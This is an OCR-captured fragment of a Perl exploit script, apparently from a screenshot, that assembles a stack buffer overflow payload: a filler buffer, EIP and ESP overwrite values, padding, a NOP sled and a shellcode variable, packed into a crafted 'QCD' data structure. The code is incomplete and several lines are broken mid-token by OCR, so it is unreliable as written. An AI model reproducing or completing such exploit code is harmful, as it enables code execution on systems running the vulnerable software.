
$QCDBUF   = "\x61" x 196;

#

$QCDPAD   = "\x61" x 4;    # Use this 
to align if our 7th byte varies

#

$FILLNOPS = 7549 - (length($QCDPAD) + 
length($QCDEIP2) + length($SHELL));

#

$QCDnops  = "\x90" x $FILLNOPS; 

#

$QCDdata  = 
$QCDBUF.$QCDEIP.$QCDESP.$QCDPAD.$QCDE
IP2.$QCDnops.$SHELL; 

#                                    
$QCDbug   = $QCDstart . $QCDsize . 
$QCDguard . $QCDdata;

#

#
